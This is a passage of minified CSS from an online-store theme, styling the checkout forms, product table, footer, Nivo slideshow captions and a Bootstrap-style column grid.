#d3d2d3}.shipping-method .header-3{font-size:13px;border:none}.shipping-method .price{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:13px;color:#404048}.shipping-method label,.shipping-method input[type="radio"]{cursor:pointer}.checkout{margin-bottom:40px}.checkout-heading{border-bottom:1px solid #ECECEC;font-size:13px;color:#404048;padding:12px 20px;font-size:13px;background-color:#fff}.checkout-heading a{float:right;font-family:Arial,Helvetica,sans-serif;margin-top:1px;font-weight:bold;text-transform:none;text-decoration:none}.checkout-content{padding:30px 0px;display:none;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}#checkout .box-form{min-height:236px;margin:0px;position:relative}#checkout .box-form p{margin-bottom:11px}#checkout .box-form label{display:inline-block;margin-bottom:3px;cursor:pointer}#checkout .checkout-option{margin-bottom:12px}#checkout .button{position:absolute;left:30px;bottom:30px}#checkout #login label{display:block;margin-bottom:4px}#checkout #login input[type="text"],#checkout #login input[type="password"]{width:95%}#checkout #login a{position:absolute;bottom:50px;right:33px;margin-top:10px}#payment-address label strong,#shipping-address label strong{color:#432d26}#payment-address #payment-new,#shipping-address #shipping-new{border-top:1px solid #ECECEC;margin-top:15px;padding-top:10px}#payment-address input[type="text"],#shipping-address input[type="text"]{width:340px}#payment-address select,#shipping-address select{width:351px}#payment-address .box-form,#shipping-address .box-form{margin:0px}#payment-address .payment-new .right,#shipping-address .shipping-new .right{float:none;width:auto;position:relative;text-align:left}#payment-address .buttons,#shipping-address .buttons{padding:20px;margin:0px}#payment-address .payment-new .right .button,#shipping-address .shipping-new .right .button{margin-left:171px}#shipping-method .radio{border-bottom:1px solid #ECECEC;margin-bottom:25px}#shipping-method td label{margin:0px;font-weight:normal}#shipping-method label{font-weight:bold;display:inline-block;margin-bottom:6px}#shipping-method .price label{font-weight:900}#shipping-method .buttons{padding:20px;margin:0px}#payment-method .box-form{margin-bottom:0px}#payment-method .radio{margin-bottom:25px}#payment-method .radio td{border-bottom:1px solid #ECECEC;vertical-align:middle;background:#F7F7F7}#payment-method label{font-weight:bold;display:inline-block;margin-bottom:6px}#payment-method .radio td label{margin:0}#payment-method .buttons{padding:20px;margin:0px}#payment-method .buttons .button{margin-left:20px}.checkout-product table{width:100%;border-collapse:collapse}.checkout-product td{padding:15px 10px;border-right:1px solid #ECECEC}.checkout-product td:last-child{border-right:none}.checkout-product thead td{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;color:#404048;background-color:#f1f1f1;border-bottom:1px solid #ECECEC;padding:8px 10px}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product thead .quantity{width:80px;text-align:center}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ECECEC}.checkout-product tbody .name{text-align:left}.checkout-product tbody .name a{display:inline-block;color:#432d26;margin-bottom:6px}.checkout-product tbody .name span{display:block}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;vertical-align:middle;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:13px}.checkout-product tbody .total{width:119px}.checkout-product tbody .price{}.checkout-product tbody .quantity{text-align:center;font-size:17px;color:#404048}.checkout-product tfoot td{text-align:right;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;border-bottom:1px solid #ECECEC}.checkout-product .other-amount td{padding:3px 10px;border:none}.checkout-product .other-amount td:first-child{color:#64564d;border-right:1px solid #ECECEC}.checkout-product .other-amount.first td{padding:15px 10px 3px 10px}.checkout-product .other-amount.last td{border-bottom:1px solid #ECECEC;padding:3px 10px 15px 10px}.checkout-product .total-amount td:first-child{color:#64564d;border-right:1px solid #ECECEC}.checkout-product .total-amount td{padding:15px 10px;border-bottom:1px solid #ECECEC;font-size:17px}#confirm .buttons{background:none;padding:30px 0 5px 0;-webkit-box-shadow:none;box-shadow:none;margin:0px}#confirm .checkout-content{padding-bottom:0px}#confirm .payment{}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .first > li > a{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:12px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}.brands-a2z a{display:inline-block;padding:3px 8px;border:1px solid #DBDEE1;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:13px}.brands-a2z a:hover{background:#fff}.manufacturer-list{border:1px solid #DBDEE1;overflow:auto;margin-bottom:20px}.manufacturer-heading{border-bottom:1px solid #DBDEE1;padding:7px 10px;margin-bottom:6px;background-color:#f7f7f7}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.contactus{padding-bottom:40px}.contactus table{width:100%;border-collapse:collapse}.contactus table td{}.contactus .left{background:#FFFFFF;width:35%;vertical-align:top}.contactus .left .contact-info{padding:30px}.contactus .left strong{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:12px;line-height:1.5}.contactus .left .header-3{border-bottom:1px solid #ECECEC;padding:0 0 12px 0;margin-bottom:12px}.contactus .error{display:block;margin:-16px 0 13px 0;font-size:12px}.contactus label{display:block;margin-bottom:7px}.contactus input[type="text"]{width:40%}.contactus .content table input[type="text"]{width:88%}.contactus .content table td:last-child input[type="text"]{width:91%}.contactus textarea{width:96%;height:119px;margin-bottom:20px}.contactus .captchaimg{vertical-align:middle;position:relative;top:-2px}.contactus input[name="captcha"]{height:28px;margin-right:10px}.contact-info{overflow:auto}.custom-footer{width:940px;margin:auto;margin-bottom:40px}.custom-footer .hr{margin-bottom:40px}.custom-footer .column{width:273px;float:left;padding-right:29px;margin-right:30px;border-right:1px solid #ECECEC}.custom-footer .last{padding-right:0;margin-right:0;border-right:none !important}.column-2 .column{width:438px}.column-1 .column{width:100% !important;padding:0px}.custom-footer .header-2{margin-bottom:27px}#twitter > a{font-size:11px}#twitter iframe{width:100%}#twitter .header-2{margin-bottom:10px}.facebook-block{min-height:260px;overflow:hidden}.custom-footer .fb_iframe_widget{display:block}.custom-footer .fb_iframe_widget span{display:block;margin-left:-10px;margin-top:-10px;width:auto !important}.custom-footer .fb_iframe_widget iframe{width:100% !important}.footer-wrapper{padding-top:40px}#footer{clear:both;overflow:auto;min-height:100px;padding:50px 0;width:940px;margin:auto}#footer h3{margin-top:0px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ECECEC}#footer .column{float:left;min-height:100px;margin-right:30px;width:164px}#footer .column ul{margin:0px;padding:0px;list-style-type:none}#footer .column ul li{margin-bottom:8px}#footer .column a{text-decoration:none;line-height:1.2}#footer .column a:hover{text-decoration:underline}#footer .contact-info{margin-right:0px}#footer .contact-info ul li{margin-bottom:10px}#footer .contact-info li span,#footer .contact-info li a{display:inline-block;vertical-align:middle;width:110px;font-size:12px}#footer .contact-info li span{color:#404048}#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image{width:35px;height:35px;margin-right:10px;border-radius:35px;background-color:#fff;color:#404048;position:relative;margin-left:3px}.footer-bt{padding:28px 0 25px 0;min-height:23px;margin-left:auto;margin-right:auto;border-bottom:1px solid #ECECEC;border-top:1px solid #ECECEC;background-color:#f1f1f1}.social-wrp a{display:inline-block;width:40px;height:40px;-webkit-border-radius:50px;border-radius:40px;margin-right:18px;overflow:hidden;vertical-align:middle;text-decoration:none;background-color:#404048;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25);color:#6ddee2;position:relative}.social-wrp a:hover{color:#fff;background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25)}.social-wrp a.custom-icon:before{display:none}.social-wrp a.custom-icon{background-image:none;background-position:center center;background-repeat:no-repeat;background-size:24px}.social-wrp a span{height:0px;width:0px}.footer-bt table{width:940px;margin:auto}.footer-bt td{vertical-align:middle}.footer-bt td.cards{text-align:right}.cp-text{padding:18px 0;width:940px;margin:auto}.scroll-top{font-family:'rgenregular';background-color:#6ddee2;position:fixed;bottom:15px;right:15px;width:50px;height:50px;border-radius:6px;cursor:pointer;z-index:9999;color:#fff;display:none}.scroll-top:before{content:"i";display:block;font-size:20px;text-align:center;position:relative;top:13px}a,.button-search,.cart-bt,.jcarousel-prev,.jcarousel-next,.button,.sml-button,.dark-bt,.sec-box-wrp .prd,.sec-box-wrp .prd img,.sec-box-wrp ul .prd .hov_img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}#logo,.product-info .image-additional .active a,.store-logo a,.product-info .image-additional a,.nivo-controlNav a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.ie .select-menu,.gecko .select-menu{padding-right:7px}.webkit #menu.mob-menu > ul > li > a.top-lvl{min-height:16px}.squareimg .product-info .image{height:365px}.squareimg .product-info .th-b .image{height:auto}.squareimg .th-l .image-additional li{height:131px}.squareimg .th-b .image-additional a{height:114px}.squareimg .list-carousel .carousel-controls a{top:44%}.squareimg .product-info .thumb-wrapper{height:395px}.squareimg .th-b .thumb-wrapper{height:auto}.squareimg .product-info .image .zoom-text{font-size:11px;top:6px}.squareimg .product-info .image .zoom-text b{margin-right:6px;top:-1px}.squareimg .product-grid .prd-block2{height:330px}.squareimg .prd-block2 .image{min-height:194px}.squareimg .product-list .prd-block2 .image{min-height:inherit}.squareimg .product-list .prd-block2{height:auto}.squareimg .product-grid .prd-block1{min-height:390px}.squareimg .product-list .prd-block1{min-height:inherit}.squareimg .product-grid .prd-block{min-height:195px}.squareimg .product-list .prd-block{min-height:234px}.squareimg .product-list .prd-block .info-wrp{height:234px}.squareimg .product-list .prd-block .price-wrp{height:138px}.squareimg .product-list .prd-block .info-wrp .price{width:110px;height:80px;padding:30px 0 0 0;top:14px;left:47px;box-shadow:none}.squareimg .refine-cate .cate-box a,.squareimg .refine-cate ul li a{min-height:146px}.squareimg #slidshow-box{height:283px}.squareimg .refine-grid h2{height:auto}.squareimg .sec-box-wrp1{min-height:475px}.squareimg .column .sec-box-wrp1{min-height:432px}.horimg .product-info .image{height:290px}.horimg .product-info .th-b .image{height:auto}.horimg .th-l .image-additional li{height:106px}.horimg .th-b .image-additional a{height:91px}.horimg .list-carousel .carousel-controls a{top:44%}.horimg .product-info .thumb-wrapper{height:320px}.horimg .th-b .thumb-wrapper{height:auto}.horimg .product-info .image .zoom-text{font-size:11px;top:10px}.horimg .product-info .image .zoom-text b{margin-right:6px;top:-1px}.horimg .product-grid .prd-block2{min-height:284px;height:auto}.horimg .prd-block2 .image{min-height:110px}.horimg .box-product .prd-block2{min-height:284px;height:auto}.horimg .product-list .prd-block2{min-height:190px;height:auto}.horimg .product-grid .prd-block1{min-height:350px}.horimg .product-list .prd-block1{min-height:inherit}.horimg .product-list .prd-block1 .info-wrp{min-height:184px}.horimg .product-grid .prd-block{min-height:192px}.horimg .product-list .prd-block{min-height:234px}.horimg .product-list .prd-block .info-wrp{height:234px}.horimg .product-list .prd-block .price-wrp{height:138px}.horimg .product-list .prd-block .info-wrp .price{width:110px;height:80px;padding:30px 0 0 0;top:14px;left:47px;box-shadow:none}.horimg .refine-cate .cate-box a,.horimg .refine-cate ul li a{height:125px}.horimg #slidshow-box{height:283px}.horimg .refine-grid h2{height:auto}.horimg .sec-box-wrp1{min-height:475px}.horimg .column .sec-box-wrp1{min-height:432px}.fullb{padding-top:1px;padding-bottom:1px}.force-full{padding:0px;overflow:hidden}.force-full > .fullB-inner{max-width:inherit !important}.force-full .gridmanager-module{padding:0px}.fullblock{padding-top:50px;padding-bottom:50px;margin-bottom:50px}.fullblock .hr:last-child{margin:0px;height:0px}.fullblock .box:last-child{margin-bottom:0px}#content #column-left + .content-body .fullblock,#content #column-right + .content-body .fullblock{margin:inherit !important;padding:inherit !important;background:inherit !important}.fullblock + .fullblock{margin-top:-50px}.fullblock .mb0 .grid-wrp .mb,.fullblock .mb0 .box,.fullblock .mb0 .custom1,.fullblock .mb0 .custom2,.fullblock .mb0 .custom3{margin-bottom:0px}.fullblock .mb0 .banner-grid .mb{margin-bottom:0px !important;font-size:0px}.slideshow{background:url(../image/rgen/ajax-loader.gif) no-repeat center center #000}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden;background-repeat:no-repeat;background-position:top center;margin:auto;z-index:1}.slider-wrapper{position:relative;overflow:hidden}.nivoSlider img{position:absolute;top:0px;left:0px;max-width:none;display:none}.nivo-main-image{display:block !important;position:relative !important;width:100% !important}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;z-index:8;display:none}.nivo-html-caption{display:none}.nivo-directionNav a{display:block;width:30px;height:30px;background:url('../image/arrows.png') no-repeat;text-indent:-9999px;border:0;position:absolute;top:45%;z-index:9;cursor:pointer}.slideshow a.nivo-nextNav{background-position:-30px 0;right:15px}.slideshow a.nivo-prevNav{left:15px}.nivo-controlNav{position:absolute;left:13px;bottom:13px;z-index:99}.slideshow .nivo-controlNav a{vertical-align:top;display:block;width:7px;height:7px;border-radius:7px;text-indent:-9999px;margin-right:9px;float:left;box-shadow:0px 0px 0px 2px rgba(109,222,226,1);border:2px solid rgba(255,255,255,0)}.slideshow .nivo-controlNav a:hover{text-decoration:none}.slideshow .nivo-controlNav a.active{width:7px;height:7px;border:2px solid #302323;background:#fff}@media only screen and (min-width:980px) and (max-width:1025px){.full-slideshow .slideshow a.nivo-nextNav{right:50px}.full-slideshow .slideshow a.nivo-prevNav{left:50px}.nivo-directionNav a{top:43%}}#lb{bottom:50px;margin-bottom:auto !important}#lt{top:50px;text-align:left}#ml{bottom:50%;text-align:left}#ct{top:50px;text-align:center}#cc{bottom:50%;text-align:center}#cb{bottom:50px;text-align:center;margin-bottom:auto !important}#rt{top:50px;text-align:right}#rb{bottom:50px;text-align:right;margin-bottom:auto !important}#mr{bottom:50%;text-align:right}.cap-data,.cap-hd,.cap-link{position:relative;margin:0px;margin-bottom:1px;display:inline-block;opacity:0;left:-50px}.nivo-caption{font-family:'Lato',sans-serif;font-weight:100;left:50%;background-color:transparent;padding:1px 0px}.beside-slideshow .nivo-caption{}.nivo-caption img{position:relative;display:inline-block}.cap1 .nivo-caption .cap-hd{background-color:rgba(92,187,190,0.8);padding:10px 20px;color:#fff;font-size:24px;left:auto}.cap1 .nivo-caption .cap-data{padding:20px;background-color:rgba(255,255,255,0.8);color:#517273;font-size:16px;min-width:300px;max-width:600px;left:auto}.cap1 .nivo-caption .cap-link{background-color:#493c39;padding:6px 20px 8px 20px;font-size:16px;color:#fff;line-height:1;left:auto}.cap2 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:50px;text-shadow:0px 1px 3px rgba(0,0,0,0.5);filter:dropshadow(color=rgba(0,0,0,0.5),offx=0,offy=1);margin-bottom:10px;left:auto}.cap2 .nivo-caption .cap-data{padding:20px 0 24px 0;color:#fff;font-size:30px;text-shadow:0px 1px 3px rgba(0,0,0,0.5);filter:dropshadow(color=rgba(0,0,0,0.5),offx=0,offy=1);line-height:1.2;border-bottom:5px double #fff;border-top:5px double #fff;left:auto}.cap2 .nivo-caption .cap-link{font-weight:700;font-size:16px;padding:8px 20px;border:3px double #fff;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;left:auto}.cap2 .nivo-caption .cap-link:hover{border-color:#333;background-color:#333;color:#fff;text-decoration:none}.cap3 .nivo-caption > div{background-color:rgba(101,83,79,0.8);padding:30px 40px;min-width:250px;max-width:400px;position:relative;opacity:0;display:inline-block}.cap3 #cb > div,.cap3 #cc > div,.cap3 #ct > div{margin-left:auto;margin-right:auto}.cap3 #mr > div,.cap3 #rb > div,.cap3 #rt > div{text-align:left}.cap3 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:30px;margin-bottom:10px;left:auto}.cap3 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);left:auto}.cap3 .nivo-caption .cap-link{font-weight:700;font-size:13px;padding:8px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:20px;border:2px solid transparent;left:auto}.cap3 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.cap4 #lb > div,.cap4 #lt > div,.cap4 #ml > div,.cap4 #rt > div,.cap4 #rb > div,.cap4 #mr > div{text-align:center}.cap4 .nivo-caption{width:100%;margin-left:auto;margin-right:auto}.cap4 .nivo-caption .cap-hd{background-color:rgba(0,0,0,0.5);font-size:50px;display:block;color:#fff;padding:20px 0;left:auto}.cap4 .nivo-caption .cap-data{color:#fff;display:block;font-size:20px;padding:0 100px;text-align:center;left:auto}.cap4 .nivo-caption .cap-link{padding:7px 20px 11px 20px;border-radius:30px;background:rgba(0,0,0,0.8);font-size:16px;color:#fff;text-align:center;left:auto}.cap4 .nivo-caption .cap-link:hover{-webkit-box-shadow:0px 0px 0px 6px rgba(255,255,255,0.5);box-shadow:0px 0px 0px 6px rgba(255,255,255,0.5)}.cap5 .nivo-caption > div{padding:30px 40px;min-width:250px;max-width:400px;position:relative;opacity:0;display:inline-block;border:7px double #fff}.cap5 #cb > div,.cap5 #cc > div,.cap5 #ct > div{margin-left:auto;margin-right:auto}.cap5 #mr > div,.cap5 #rb > div,.cap5 #rt > div{text-align:left}.cap5 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:30px;margin-bottom:10px;left:auto}.cap5 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);left:auto}.cap5 .nivo-caption .cap-link{font-weight:700;font-size:13px;padding:8px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:20px;border:2px solid transparent;left:auto}.cap5 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.cap6 .nivo-caption > div{left:40px;position:relative;opacity:0}.cap6 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:50px;margin-bottom:0px}.cap6 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2}.cap6 .nivo-caption .cap-link{font-weight:700;font-size:20px;padding:8px 20px 10px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:8px;border:2px solid transparent}.cap6 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.wf-full-slideshow .nivo-directionNav,.w-full-slideshow .nivo-directionNav{position:relative;z-index:99999;margin:auto}.wf-full-slideshow .nivo-directionNav a,.w-full-slideshow .nivo-directionNav a{background:none;background-color:rgba(255,255,255,0.6);-webkit-border-radius:50px;border-radius:50px;height:50px;width:50px;z-index:999;font-size:0px;line-height:0px;text-indent:-999px;text-decoration:none;box-shadow:0px 0px 0px 10px rgba(0,0,0,0.25);top:auto}.wf-full-slideshow .nivo-directionNav a:before,.w-full-slideshow .nivo-directionNav a:before{font-family:'rgenregular';font-weight:normal;font-style:normal;font-size:16px;color:rgba(0,0,0,0.6);position:absolute;text-indent:0px;top:50%;left:1px;height:16px;line-height:1;width:100%;text-align:center;margin-top:-8px}.wf-full-slideshow .nivo-directionNav .nivo-nextNav,.w-full-slideshow .nivo-directionNav .nivo-nextNav{right:30px}.wf-full-slideshow .nivo-directionNav .nivo-prevNav,.w-full-slideshow .nivo-directionNav .nivo-prevNav{left:30px}.wf-full-slideshow .nivo-directionNav .nivo-nextNav:before,.w-full-slideshow .nivo-directionNav .nivo-nextNav:before{content:'g'}.wf-full-slideshow .nivo-directionNav .nivo-prevNav:before,.w-full-slideshow .nivo-directionNav .nivo-prevNav:before{content:'f';left:-1px}@media only screen and (min-width:200px) and (max-width:767px){.wf-full-slideshow .nivo-directionNav a,.w-full-slideshow .nivo-directionNav a{-webkit-border-radius:30px;border-radius:30px;height:30px;width:30px;box-shadow:0px 0px 0px 5px rgba(0,0,0,0.25)}.wf-full-slideshow .nivo-caption,.w-full-slideshow .nivo-caption{display:none !important}}@media only screen and (min-width:1200px){.wide-ly .nivo-caption{}}.row [class^="col-"],.row:before,.row:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0%}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0%}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0%}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0%}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0%}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91